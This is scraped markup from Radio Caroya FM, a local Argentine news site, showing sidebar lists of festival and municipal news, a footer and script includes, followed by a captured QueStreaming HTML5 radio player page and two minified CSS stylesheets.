            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_696b838f18ad1.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                #FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_696b81885ce3b.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
                #FESTIVAL - Una inolvidable noche de encuentros artísticos,...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_696969b4a09d2.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                #FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_6969692436a30.jpg" alt="#FESTIVAL - Quinta noche de jineteada: Uruguay arriba en dos categorías y cambio de líder en la restante"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/festival-quinta-noche-de-jineteada-uruguay-arriba-en-dos-categorias-y-cambio-de-lider-en-la-restante">
                #FESTIVAL - Quinta noche de jineteada: Uruguay arriba en...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NOTICIAS MAS LEÍDAS </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_6524105b521a4.jpg" alt="#ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
                #ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 9, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_6260861c8a554.jpg" alt="JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
                JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Abr 20, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_652fd627083f7.jpg" alt="#ColoniaCaroya : Nuevos cursos en la UPCC"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
                #ColoniaCaroya : Nuevos cursos en la UPCC            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 18, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_62b36e7e041b8.jpg" alt="COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
                COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Jun 22, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://www.caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_6424250ead73d.jpg" alt="#JesusMaria : La Municipalidad propone nuevos cursos gratuitos"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://www.caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
                #JesusMaria : La Municipalidad propone nuevos cursos gratuitos            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Mar 29, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    

    

    

    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://www.caroyafm.com.ar/uploads/logo/logo_62408191f1bef.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://www.caroyafm.com.ar/post/paraguay-debuta-en-el-campeonato-mundial-de-rallyes-con-48-tripulaciones-inscriptas">
                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_68ad3ab3c40bb.jpg" alt="#PARAGUAY : DEBUTA EN EL CAMPEONATO MUNDIAL DE RALLYES CON 48 TRIPULACIONES INSCRIPTAS"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://www.caroyafm.com.ar/post/paraguay-debuta-en-el-campeonato-mundial-de-rallyes-con-48-tripulaciones-inscriptas">
                                    #PARAGUAY : DEBUTA EN EL CAMPEONATO MUNDIAL DE RALLYES...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://www.caroyafm.com.ar/post/jesus-maria-se-viene-el-encuentro-de-pintores-paisajistas">
                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_624e3c41040a8.jpg" alt="JESUS MARIA:  SE VIENE EL ENCUENTRO DE PINTORES PAISAJISTAS "
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://www.caroyafm.com.ar/post/jesus-maria-se-viene-el-encuentro-de-pintores-paisajistas">
                                    JESUS MARIA: SE VIENE EL ENCUENTRO DE PINTORES PAISAJISTAS...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://www.caroyafm.com.ar/post/sinsacate-habilitan-inscripciones-para-la-escuela-de-verano-y-demas">
                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_140x98_655c898a6daad.jpg" alt="#Sinsacate : Habilitan Inscripciones para la Escuela de Verano y demás"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://www.caroyafm.com.ar/post/sinsacate-habilitan-inscripciones-para-la-escuela-de-verano-y-demas">
                                    #Sinsacate : Habilitan Inscripciones para la Escuela de...                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://www.caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://www.caroyafm.com.ar/home/add_to_newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="varient_csrf_token" value="de3b2233242edcfa907083b687421d08" />      
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Radio Caroya FM </p>
                    </div>
<div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-center">
                        <p style="text-align:center;"><strong>
   &copy;<script>document.write(new Date().getFullYear());</script> | Hecho con <i class="fa fa-heart" aria-hidden="true"></i> por <a href="https://questreaming.com"  style="color:white;" target="_blank">QueStreaming | Desarrollo Web y Streaming</a>
  </strong></p>
                        
                    </div>
                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://www.caroyafm.com.ar/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://www.caroyafm.com.ar/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://www.caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://www.caroyafm.com.ar/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://www.caroyafm.com.ar/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://www.caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://www.caroyafm.com.ar/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://www.caroyafm.com.ar/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://www.caroyafm.com.ar/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://www.caroyafm.com.ar/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://www.caroyafm.com.ar/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://www.caroyafm.com.ar/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://www.caroyafm.com.ar/assets/js/script.min.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9e1ca9772f24e408fcba995e5dd7c4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.questreaming.com/
body_size: 3152
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><title>Radios Am-Fm-Online</title><meta name="description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta name="robots" content="NOINDEX, NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><link rel="icon" type="image/png" sizes="192x192" href="./assets/img/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="./assets/img/favicon-96x96.png"><link rel="icon" type="image/png" sizes="96x96" href="./assets/img/favicon-16x16.png"><link rel="icon" type="image/png" sizes="16x16" href="./assets/img/favicon-32x32.png"><meta property="og:title" content="Radios Am-Fm-Online"><meta property="og:url" content="https://player.questreaming.com/"><meta property="og:type" content="music.radio_station"><meta property="og:image" content="http://questreaming.com/wp-content/uploads/2016/05/onlinelogomaker-052716-1644.png"><meta property="og:description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta property="og:site_name" content="Player QueStreaming"><style>.preloader, .preloader .text_area{display: block;position: absolute;left: 0;right: 0}.preloader{top: 0;bottom: 0;text-align: center;font-size: 14px;color: #2f2f2f;background: rgba(250, 250, 250, .95);transition: all .5s cubic-bezier(.25, .8, .25, 1);-webkit-transition: all .5s cubic-bezier(.25, .8, .25, 1);z-index: 999}.preloader.loadComplete{opacity: 0;visibility: hidden}.preloader .text_area{height: 50px;top: 40%;margin-top: -25px}</style><noscript><style>#no-js-hide{display: none}</style></noscript></head><body><div class="preloader"><div class="text_area"><noscript style="color: red;"><div style="font-weight: 500;">ERROR OCCURRED</div>
This player does not work without javascript!
</noscript><span id="no-js-hide">Loading, please wait...<br><br><img src="assets/img/preloader.gif" width="32" height="32" alt="Preloader"></span></div></div><div class="header"><div class="logo"><a href="#" onclick="window.location.reload(); return false;"><img src="assets/img/logo.png" alt="Logo" height="40"></a></div><ul><li class="history-toggle" style="display: none;"><a href="#" title="Show Track History"><img width="32" height="32" src="./assets/img/icon-history.svg" alt="History"></a></li><li class="settings" style="display: none;"><a href="#" title="Select stream quality"><img width="30" height="29" src="./assets/img/icon-settings.svg" alt="Settings"></a><ul class="streams-list"></ul></li></ul></div><div class="main-container"><div class="view main"><div class="artist-image sharing_disabled"><div class="share-area"><span>Share</span><a class="facebook-share" href="#"><img width="36" height="36" src="./assets/img/icon-facebook.svg" alt="Facebook Share"></a><a class="twitter-share" href="#"><img width="36" height="36" src="./assets/img/icon-twitter.svg" alt="Twitter Share"></a></div><div class="artist-img"><img width="140" height="140" id="artist-img" src="tmp/images/default.png" alt="Artwork"></div><div class="artist-preload" style="display: none;"></div></div><div class="onair"><div class="artist">Un Servicio de</div><div class="title">QueStreaming.com</div><div class="time">00:00</div></div></div><div class="view history"><div class="history-content"></div></div></div><div class="player"><div id="jplayer-object"></div><div class="playback"><div class="play" title="Start playing"><svg width="68" height="68" version="1.1" id="button-play" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z"></path></svg></div><div class="stop" style="display: none;" title="Stop playing"><svg width="68" height="68" version="1.1" id="button-stop" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z"></path></svg></div></div><div class="volume-control"><div class="volume-icon"><svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path></svg><svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path></svg></div><div class="volume-slider"><div class="vol-progress"><div class="vol-bar"><div class="circle-control" title="Drag to change volume"></div></div></div><div class="player-status"></div></div></div><div class="playlists"><span>Listen in your favorite player</span><a tabindex="1" target="_blank" href="?pl=winamp&c=" title="Winamp"><img width="32" height="32" src="assets/img/player-winamp-icon.svg" alt="Winamp"></a><a tabindex="1" target="_blank" href="?pl=wmp&c=" title="Windows Media Player"><img width="32" height="32" src="assets/img/player-wmp-icon.svg" alt="Windows Media Player"></a><a tabindex="1" target="_blank" href="?pl=quicktime&c=" title="QuickTime"><img width="32" height="32" src="assets/img/player-quicktime-icon.svg" alt="QuickTime"></a><a tabindex="1" target="_blank" href="?pl=vlc&c=" title="VLC Player"><img width="32" height="32" src="assets/img/player-vlc-icon.svg" alt="VLC Player"></a></div></div><script type="text/javascript">var s = {"lang":{"loading-message":"Loading, please wait...","ui-settings":"Select stream quality","ui-channels":"Channels list","ui-play":"Start playing","ui-stop":"Stop playing","ui-volume-circle":"Drag to change volume","ui-playlists":"Listen in your favorite player","status-init":"Loading {STREAM}...","status-playing":"Playing {STREAM}...","status-stopped":"Player stopped.","status-volume":"Volume: {LEVEL}","status-muted":"Player muted.","ui-history":"Show Track History","history-artist-title":"Artist\/Title","history-added":"Added","history-hour-ago":"hr ago","history-min-ago":"min ago","history-sec-ago":"sec ago","history-just-now":"just now","share":"Share","twitter-share":"I am listening to {TRACK} at my favourite radio."},"analytics":false,"channel":[],"title":"Radios Am-Fm-Online","artist_length":"20","title_length":"28","default_artist":"Un Servicio de","default_title":"QueStreaming.com","default_channel":"0","default_volume":"70","dynamic_title":false,"usecookies":"true","stats_refresh":"15","autoplay":"true","history":false,"template":"html5player"};if ( s.analytics != false ) {(function( i, s, o, g, r, a, m ) {i[ 'GoogleAnalyticsObject' ] = r;i[ r ] = i[ r ] || function() {(i[ r ].q = i[ r ].q || []).push( arguments )}, i[ r ].l = 1 * new Date();a = s.createElement( o ),m = s.getElementsByTagName( o )[ 0 ];a.async = 1;a.src = g;m.parentNode.insertBefore( a, m )})( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );ga( 'create', '', 'auto' );ga( 'send', 'pageview' );}</script><script type="text/javascript" src="./assets/js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="./assets/js/jquery.jplayer.min.js"></script><script type="text/javascript" src="./assets/js/aio-radio.min.js"></script><link id="main_theme" href="./templates/html5player/default.html5.css" rel="stylesheet" type="text/css"><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet" type="text/css"></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.caroyafm.com.ar/assets/css/colors/amaranth.min.css
body_size: 66
content:
a:hover{color:#e91e63}a:focus,a:active{color:#e91e63}.navbar-toggle{background-color:#e91e63!important}.navbar-inverse .navbar-toggle{border-color:#e91e63!important}.navbar-default .navbar-nav>.active>a::after,.navbar-default .navbar-nav>li>a:hover:after{background-color:#e91e63}.btn-custom{background-color:#e91e63;border-color:#e91e63}.btn-custom:hover{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:focus{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:active{background-color:#cc1b57!important;border-color:#cc1b57!important}::selection{background:#e91e63!important;color:#fff}::-moz-selection{background:#e91e63!important;color:#fff}.navbar-inverse .navbar-nav .active a::after{background-color:#e91e63}.navbar-inverse .navbar-nav>li>a:hover{color:#e91e63}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#e91e63!important;background-color:transparent}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#e91e63}.navbar-inverse .navbar-nav .dropdown-menu>li:hover>a,.navbar-inverse .navbar-nav .dropdown-menu>li:focus>a,.navbar-inverse .navbar-nav .dropdown-menu>li.active>a{color:#e91e63}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#e91e63}.form-input:focus{border-color:#e91e63;outline:0 none}.post-content .post-tags .tag-list li a:hover{border-color:#e91e63;background-color:#e91e63}.comments .comments-title{border-bottom:2px solid #e91e63}.comment-lists li .btn-comment-reply{color:#e91e63}.comment-lists li .btn-comment-like{color:#e91e63}.comment-loader-container .loader{border-top:5px solid #e91e63}.sub-comment-loader-container .loader{border-top:5px solid #e91e63}.f-random-list li .title a:hover{color:#e91e63}.leave-reply .form-control:focus{border-color:#e91e63}.page-contact .form-control:focus{border-color:#e91e63}.link-forget{color:#e91e63}.captcha-refresh{color:#e91e63}.newsletter .newsletter-button{background-color:#e91e63;border:1px solid #e91e63}.newsletter .newsletter-button:hover{background-color:#cc1b57;border:1px solid #cc1b57}.nav-footer li a:hover{color:#e91e63}.video-label{background:#e91e63}.post-author-meta a:hover{color:#e91e63!important}.post-next-prev p span{color:#e91e63}.filters .active::after{background:#e91e63}.filters .btn:focus:after,.filters .btn:hover:after,.filters .btn:active:after{background:#e91e63}.pagination .active a{border:1px solid #e91e63!important;background-color:#e91e63!important;color:#fff!important}.pagination li a:hover,.pagination li a:focus,.pagination li a:active{background-color:#e91e63;border:1px solid #e91e63}.search-form{border-top:3px solid #e91e63}.search-form button{background-color:#e91e63!important}.sidebar-widget .tag-list li a:hover{background-color:#e91e63}.mobile-menu-social li a:hover,.mobile-menu-social li a:focus{color:#e91e63}.comment-error{border-color:#e91e63!important}.dropdown-more{border-top:3px solid #e91e63}.btn-load-more:hover{color:#e91e63}.spinner>div{background-color:#e91e63}

--- FILE ---
content_type: text/css
request_url: https://www.caroyafm.com.ar/assets/css/responsive.min.css
body_size: 1310
content:
@media(max-width:1200px){.container{width:100%}#featured{width:100%}#featured .featured-left{width:49.9%;height:auto;position:relative;margin:0;margin-right:2px;max-height:none}#featured .featured-right{width:49.8%;height:auto;position:relative;margin:0}.featured-slider .featured-slider-item{height:auto}.featured-box-1{height:50%;position:relative}.featured-box-2{height:50%;position:relative}.featured-box-3{height:50%;position:relative}.featured-box-4{height:50%;position:relative}.featured-box{height:auto!important;max-height:100%;position:relative;overflow:hidden}.featured-box .img-post{height:auto!important}#featured .featured-left .title{font-size:20px;line-height:26px;margin:0}.featured-box .caption .title{font-size:16px;line-height:24px;margin:0}.news-ticker ul li{width:700px}}@media(max-width:1200px){.bn-lg{display:none}.bn-md{display:block}}@media(max-width:991px){#content{width:100%;padding-bottom:60px}#sidebar{width:100%}#header .top-bar{display:none}#header .logo-banner{display:none}#header .main-menu{display:none}.nav-mobile{display:block;position:relative}.mobile-nav-search{display:block}#featured{margin-top:0}#featured .container{padding:0}#featured .featured-left{width:100%;height:auto}#featured .featured-right{width:100%;height:auto;display:block;float:left;max-height:none;margin-top:2px}.featured-slider .featured-slider-item{background-color:#eee;height:auto;width:100%}.featured-slider .owl-nav .owl-prev{font-size:24px;height:24px;line-height:24px;width:24px}.featured-slider .owl-nav .owl-next{font-size:24px;height:24px;line-height:24px;width:24px}.main-menu .post-meta{display:none}.news-ticker ul li{width:500px;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.bn-header-mobile{display:block}.bn-p-t{padding-top:15px}.bn-p-b{padding-bottom:15px}}@media(max-width:767px){.mobile-nav-search .search-form{width:100%;position:absolute;right:0;left:0;top:75px;padding:5px;border-width:2px}.search-form button{border:0 